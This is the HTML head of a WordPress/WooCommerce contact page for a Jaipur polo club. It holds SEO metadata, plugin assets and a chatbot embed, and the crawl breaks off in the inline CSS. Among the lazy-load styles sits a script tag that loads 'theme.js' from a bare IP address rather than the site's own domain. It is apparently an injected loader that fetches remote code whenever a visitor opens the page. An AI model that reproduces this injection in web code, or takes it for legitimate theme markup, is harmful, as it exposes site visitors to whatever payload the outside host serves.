

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaipurpolo.com/contact-us/
body_size: 14200
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact us - Jaipur polo</title>
	<meta name="description" content="Office Address:- B21, Tulsi Marg, Hanuman Nagar, Khatipura, Jaipur, Near Thar Hospital | Club Address:-Jaipur Polo Club, Bhutali, Bindayaka..." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact us - Jaipur polo" />
	<meta property="og:description" content="Office Address:- B21, Tulsi Marg, Hanuman Nagar, Khatipura, Jaipur, Near Thar Hospital | Club Address:-Jaipur Polo Club, Bhutali, Bindayaka..." />
	<meta property="og:url" content="https://www.jaipurpolo.com/contact-us/" />
	<meta property="og:site_name" content="Jaipur polo" />
	<meta property="article:modified_time" content="2023-11-03T07:59:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jaipurpolo.com/contact-us/","url":"https://www.jaipurpolo.com/contact-us/","name":"Contact us - Jaipur polo","isPartOf":{"@id":"https://www.jaipurpolo.com/#website"},"datePublished":"2022-10-03T06:27:02+00:00","dateModified":"2023-11-03T07:59:41+00:00","description":"Office Address:- B21, Tulsi Marg, Hanuman Nagar, Khatipura, Jaipur, Near Thar Hospital | Club Address:-Jaipur Polo Club, Bhutali, Bindayaka...","breadcrumb":{"@id":"https://www.jaipurpolo.com/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jaipurpolo.com/contact-us/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jaipurpolo.com/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jaipurpolo.com/"},{"@type":"ListItem","position":2,"name":"Contact us"}]},{"@type":"WebSite","@id":"https://www.jaipurpolo.com/#website","url":"https://www.jaipurpolo.com/","name":"Jaipur polo","description":"Jaipur has an unmatched polo tradition and it gives me great pleasure to see the Jaipur Polo and Riding Club bringing the thrill of polo back to Jaipur","publisher":{"@id":"https://www.jaipurpolo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jaipurpolo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jaipurpolo.com/#organization","name":"Jaipur polo","url":"https://www.jaipurpolo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jaipurpolo.com/#/schema/logo/image/","url":"https://www.jaipurpolo.com/wp-content/uploads/2022/12/invoice-logo.png","contentUrl":"https://www.jaipurpolo.com/wp-content/uploads/2022/12/invoice-logo.png","width":620,"height":273,"caption":"Jaipur polo"},"image":{"@id":"https://www.jaipurpolo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jaipur polo &raquo; Feed" href="https://www.jaipurpolo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaipur polo &raquo; Comments Feed" href="https://www.jaipurpolo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaipurpolo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaipurpolo.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaipurpolo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaipurpolo.com%2Fcontact-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jaipurpolo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cancel-order-request-woocommerce-css' href='https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/css/cancel-order-request-woocommerce-public.css?ver=1.3.3.2' media='all' />
<style id='cancel-order-request-woocommerce-inline-css'>

			.pi-options-button a, .pi-navigation-link a{
				background-color:#cccccc !important;
				color:#000000 !important;
			}
		
/*# sourceURL=cancel-order-request-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='cancel-order-request-woocommerce_magnific-css' href='https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/css/magnific-popup.css?ver=1.3.3.2' media='all' />
<link rel='stylesheet' id='cancel-order-request-woocommerce-toast-css' href='https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/css/jquery.toast.min.css?ver=1.3.3.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jaipurpolo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='owlcss-css' href='https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.carousel.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='owltheme-css' href='https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.theme.default.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='lgx-owl-carousel-css' href='https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/css/lgx-owl-carousel-public.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/print.css?ver=1.6' media='print' />
<script src="https://www.jaipurpolo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jaipurpolo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/js/jquery.magnific-popup.min.js?ver=1.3.3.2" id="cancel-order-request-woocommerce_magnific-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/js/jquery.toast.min.js?ver=1.3.3.2" id="cancel-order-request-woocommerce-toast-js"></script>
<script id="cancel-order-request-woocommerce-js-extra">
var pi_corw_settings = {"error_toast_bg":"#ff4747","success_toast_bg":"#51a564"};
//# sourceURL=cancel-order-request-woocommerce-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cancel-order-request-woocommerce/public/js/cancel-order-request-woocommerce-public.js?ver=1.3.3.2" id="cancel-order-request-woocommerce-js"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://www.jaipurpolo.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|410|url|https:\\/\\/www.jaipurpolo.com\\/thankyou-2\\/|0|\",\"|243|url|https:\\/\\/www.jaipurpolo.com\\/thankyou-2\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/cf7-redirect-thank-you-page/includes/../assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/contact-form-7-paypal-extension/assets/js/front.min.js?ver=3.7" id="cf7pe_front_js-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/lib/owl.carousel2/owl.carousel.js?ver=2.0.0" id="lgxowljs-js"></script>
<script id="lgx-owl-carousel-js-extra">
var lgxcarousel = {"owl_navigationTextL":"https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/img/arrow-left.png","owl_navigationTextR":"https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/img/arrow-right.png"};
//# sourceURL=lgx-owl-carousel-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/lgx-owl-carousel/public/assets/js/lgx-owl-carousel-public.js?ver=2.0.0" id="lgx-owl-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.jaipurpolo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaipurpolo.com/wp-json/wp/v2/pages/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaipurpolo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link rel='shortlink' href='https://www.jaipurpolo.com/?p=215' />
<style> .lgx-carousel-section .lgx-carousel .owl-video-tn{height: 350px; width: 100%;} </style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="wp-custom-css">
			.list-item-sub-list {color: #535353;font-weight: 500;font-size: 20px;line-height: 32px;font-family: 'avenir_lt_std35_light';}
.list-item-sub {margin-left: 45px;color: #535353;font-size: 20px;font-family: 'avenir_lt_std35_light';}
.pdbanner {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
}

/* .single-product  {
    margin-top: 300px;
}
 */
.pdbanner h3.bnrtitle {
    position: absolute;
    top: 160px;
    bottom: 0;
    left: auto;
    right: auto;
    margin: auto;
    text-align: center;
    width: 100%;
    color: #FFF;
    font-weight: 600;
}
.enquiryForm select.form-control{background: #999999!important;}
form.wpcf7-form.init.enquiryForm p {
    padding: 0px!important;
    margin: 0px!important;
}
nav.woocommerce-MyAccount-navigation {width: 25%;}
.woocommerce-MyAccount-content {width: 75%;}
/* #content .entry-content .woocommerce {display: flex;} */

.contact-quote-section .list-item-sub .list-item-sub-list ul {
		list-style: disc;
}
.contact-quote-section .list-item-sub .list-item-sub-list li {
		margin-left: 20px;
		color: #535353;
    font-weight: 700;
    font-size: 20px;
    line-height: 32px;
}		</style>
			<meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" >
    <meta name="HandheldFriendly" content="true">
    <meta name="apple-touch-fullscreen" content="yes">        
    <link rel="icon" type="image/x-icon" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/favicon.ico"/>
    <link property="stylesheet" rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/bootstrap.min.css" type="text/css" media="all" />
    <link property="stylesheet" rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/style.css" type="text/css" media="all" />
    <link property="stylesheet" rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/responsive.css" type="text/css" media="all" /> 
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"/>
    <!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> -->
    <link rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/owl.theme.default.min.css"/>	  
		<link rel="stylesheet" href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/swiper.css"/>	  
		<link href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/jquery.mosaic.css" rel="stylesheet">
		<script>
window.embeddedChatbotConfig = {
chatbotId: "VrqJUmWuQactk5v8GjONC",
domain: "www.chatbase.co"
}
</script>
<script
src="https://www.chatbase.co/embed.min.js"
chatbotId="VrqJUmWuQactk5v8GjONC"
domain="www.chatbase.co"
defer>
</script>

<style>  
    #amount{
        display:none;
    }
    .wpcf7-response-output{
    border-color: #ffb8ff00 !important; 
    }
  .logo {
    position: absolute;
    top: 13px;
    left: 9%;
    font-family: 'sans';
    font-size: 16px;
    line-height: 1;
    white-space: nowrap;
    color: #121212;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0px;
    transition: 0.5s;
    width: 200px;
  }
  .logo:hover {
    text-decoration: none;
    color: #353535;
  }
  .text {
    top: 13px;
    font-size: 21px;
  }
  .nav-trigger {
    width: 40px;
    height: 40px;
    position: fixed;
    top: 25px;
    right:25px;
    border-radius: 0;
    background-color: #2c2d33;
    z-index: 111;
    transition: all 400ms ease-in;
    user-select: none;
  }
  .nav-trigger:active .hamburger {
    transition: transform 50ms;
    transform: scale(0.95);
  }
  .is-active.nav-trigger {
    background: #a09386;
  }
  .is-active .hamburger::before {
    transform: translate3d(-4px, -1px, 0) rotateZ(-45deg);
  }
  .closeText {
  	color: #ffffff;
  	display: none;
  }
  .is-active .closeText {
  	display: inline-block;
  }
  .is-active .hamburger .icon {
    transform: rotateY(-90deg);
    transition: transform 100ms, background-color 400ms ease-in-out;
  }
  .is-active .hamburger::after {
    transform: translate3d(-4px, 2px, 0) rotateZ(45deg);
  }
  .is-active.main::before {
    -webkit-transition: opacity 0.5s ease;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    height: 100%;
    opacity: 1;
  }
  .hamburger {
    position: relative;
    width: 25px;
    height: 25px;
    left: 20%;
    top: 20%;
    transition: transform 500ms ease-in-out;
    display: inline-block;
  }
  .hamburger::before {
    top: 5px;
  }
  .hamburger .icon {
    width: 21px;
    top: 11px;
    transform-origin: 50% 50%;
  }
  .hamburger::after {
    top: 17px;
  }
  .hamburger::before,
  .hamburger::after,
  .hamburger .icon {
    content: '';
    position: absolute;
    width: 22px;
    height: 2px;
    left: 2px;
    background: #fff;
    transform-origin: 100% 50%;
    transition: all 100ms ease-in-out;
  }
  .is-active .hamburger::before,
  .is-active .hamburger::after,
  .is-active .hamburger .icon {
    background: #fff;
  }
  .main::before {
    display: block;
    content: "";
    width: 100%;
    height: 0;
    position: fixed;
    left: 0;
    top: 0;
    background-color: #808080;
    opacity: 0;
    z-index: 3;
    pointer-events: none;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: opacity 0.5s ease, height 1ms 0.5s ease;
    -moz-transition: opacity 0.5s ease, height 1ms 0.5s ease;
    -o-transition: opacity 0.5s ease, height 1ms 0.5s ease;
    transition: opacity 0.5s ease, height 1ms 0.5s ease;
  }
  @media only screen and (min-width: 768px) {
    .nav-trigger {
      right: 25px;
      top: 25px;
    }
  }
  #side-menu {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    /*height: 40px;*/
    background: #fff;
    z-index: 11;
  }
  #side-menu .contact-link {
    position: absolute;
    bottom: 50px;
    right: 0;
    left: 0;
    font-family: Poppins;
    font-size: 14px;
    font-weight: 400;
    color: #111;
    line-height: 1;
    text-decoration: none;
    transform: rotate(90deg);
  }
  .menu {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #2c2d33;
    visibility: hidden;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    -moz-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  }
  .menu.is-active {
    visibility: visible;
    z-index: 9;
    opacity: 1;
    -webkit-transition: visibility 0s 0s;
    -moz-transition: visibility 0s 0s;
    transition: visibility 0s 0s;
  }
  .menu.is-active .menu-inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    -moz-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
    transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  }
  .menu .about h1 {
    font-size: 42px;
    color: #111;
    line-height: 1;
    font-family: 'sans';
    font-weight: 700;
    letter-spacing: -1px;
    margin: 0 0 10px 0;
  }
  .menu .about p {
    font-size: 13px;
    color: #888;
    line-height: 1.5;
    font-family: 'sans';
    font-weight: 400;
    font-style: normal;
    letter-spacing: 0;
    margin: 0 0 20px 0;
  }
  .menu-inner {
    height: 100%;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.5s;
    -moz-transition: -moz-transform 0.5s;
    transition: transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
    -moz-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
    transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
  }
  .menu-inner .details {
    padding: 170px 0 0 0;
    height: 100%;
  }
  .menu-inner .details h1 {
    font-family: 'sans';
    font-size: 28px;
    font-weight: 400;
    color: #111;
    line-height: 1.2;
    margin: 0 0 50px 0;
  }
  .menu-inner .details h4 {
    font-family: 'sans';
    font-size: 16px;
    font-weight: 600;
    color: #222;
    letter-spacing: 0;
    line-height: 1.4;
    margin: 0 0 20px 0;
  }
  .menu-inner .details ul {
    list-style-type: none;
  }
  .menu-inner .details ul li {
    font-family: 'sans';
    font-size: 12px;
    font-weight: 400;
    color: #111;
    letter-spacing: 1px;
    text-decoration: none;
    line-height: 1.5;
    margin-right: 10px;
    display: inline;
  }
  .menu-inner .about {
    padding: 100px 0 0 0;
    height: 100%;
    overflow-y: auto;
  }
  .menu-inner .about h6 {
    font-family: 'sans';
    font-size: 12px;
    font-weight: 400;
    color: #a1a1a1;
    letter-spacing: 1px;
    line-height: 1.4;
    margin: 0 0 30px 0;
  }
  .menu-inner .about h4 {
    font-family: 'sans';
    font-size: 16px;
    font-weight: 400;
    color: #111;
    letter-spacing: 1px;
    line-height: 1.4;
    margin: 0 0 40px 0;
  }
  .menu-inner .about a {
    display: inline-block;
    text-decoration: none;
    color: #000;
  }
  .menu-inner .navigation {
    padding: 130px 20px 0 0;
    height: 100%;
    text-align: left;
  }
  .menu-inner .navigation h4 {
    font-family: 'Poppins';
    font-size: 12px;
    font-weight: 400;
    color: #f33;
    letter-spacing: 1px;
    line-height: 1.4;
    margin: 0 0 40px 0;
  }
  .menu-inner .navigation ul {
    list-style-type: none;
    position: relative;
  }
  .menu-inner .navigation ul li {
    padding-bottom: 30px;
    display: block;
    font-family: 'Playfair Display';
    font-size: 34px;
    font-weight: 700;
    color: #444;
    line-height: 1.2;
    letter-spacing: 1px;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
  }
  .menu-inner .navigation ul li:last-child {
  	margin-bottom: 0;
  }
  .menu-inner .navigation ul li a {
    position: relative;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 19px;
      display: block;
      font-family: 'avenir_lt_std35_light';
      font-weight: normal;
    letter-spacing: 1px;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
  }
  .menu-inner .navigation ul li a span:after {
  	content: "";
  	position: absolute;
      width: 5%;
      height: 1px;
      bottom: -7px;
      left: 0;
      background-color: red;
  }
  .menu-inner .navigation ul li a:before {
    content: "";
      position: absolute;
      width: 100%;
      height: 1px;
      bottom: -7px;
      left: 0;
      background-color: #ffffff;
  }
  /*.menu-inner .navigation ul li a:hover::before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }*/
  .menu-inner .navigation ul li a:hover,
  .menu-inner .navigation ul li a:focus {
    /*letter-spacing: 2px;*/
    color: #efefef;
  }
  .no-touch .menu-inner .navigation ul li a:hover {
    color: #000;
    text-decoration: none;
  }
  ::-webkit-scrollbar {
    z-index: 30;
    width: 5px;
    height: 0;
    y-index: hidden;
  }
  ::-webkit-scrollbar-track {
    background-color: #111;
    border-radius: 0;
    box-shadow: none;
    border: 0;
  }
  ::-webkit-scrollbar-thumb {
    background-color: #2b2e33;
    border-radius: 0;
    box-shadow: none;
    border: 0;
  }
  ::-webkit-scrollbar-thumb:hover {
    background-color: transparent;
  }
  #menu-main-menu li a {
    color: rgba(255,255,255,1);
    margin: 0 auto;
    padding: 0px 0;
    vertical-align: middle;
    font-size: 16px;
    line-height: 3;
    width: 80%;
    border-bottom: 1px solid rgba(255,255,255,.65);
    transition: all ease .35s;
    text-align: center;
}

#menu-main-menu li:hover a, #menu-main-menu li:focus a {
    width: 110px;
    border-bottom: 2px solid #b29a7c;
    color: #b29a7c;
    transition: all ease .35s;
}
ul.sub-menu {
    display: none;
}

#menu-main-menu li button span {
    display: none;
}

#menu-main-menu li button {
    background: transparent;
    border: none;
    /* visibility: hidden; */
    position: absolute;
    top: 0;
    right: 0;
}

#menu-main-menu li button:after {
    content: "\f078";
    font-family: "Font Awesome 5 Pro" !important;
    color: #FFF;
    position: absolute;
    z-index: 999;
    right: 30px;
    top: 12px;
}

#menu-main-menu li.menu-item-has-children:hover .sub-menu {
    display: block;
}

#menu-main-menu li.menu-item-has-children:hover .sub-menu li a {
    width: 80%;
    color: #FFF;
    margin: auto;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,.65);
}

#menu-main-menu li.menu-item-has-children:hover .sub-menu li:hover a, #menu-main-menu li.menu-item-has-children:hover .sub-menu li:focus a {
    width: 110px;
    border-bottom: 2px solid #b29a7c;
    color: #b29a7c;
    transition: all ease .35s;
}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) 